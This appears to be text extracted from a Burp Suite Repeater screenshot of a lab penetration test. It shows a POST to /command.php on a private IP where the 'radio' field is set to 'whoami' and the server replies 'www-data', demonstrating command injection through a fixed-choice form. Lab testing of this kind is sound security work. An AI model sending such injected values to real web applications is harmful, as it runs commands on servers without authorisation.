 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://172.18.1.138 ?
Request
Raw Params Headers Hex
1 POST /command.php HTTP/1.1
2 Host: 172.18.1.138
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://172.18.1.138
10 Connection: close
11 Referer: http://172.18.1.138/command.php
12 Cookie: PHPSESSID=oi8lo46r5lu7t82ohou5urvc22
13 Upgrade-Insecure-Requests: 1
14
15 radio=whoami&submit=Run
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
You are currently logged in
Run Command:
List Files
Disk Usage
Disk Free
Run
You have selected: whoami
www-data
Return to the menu.
Done
1,008 bytes | 2 millis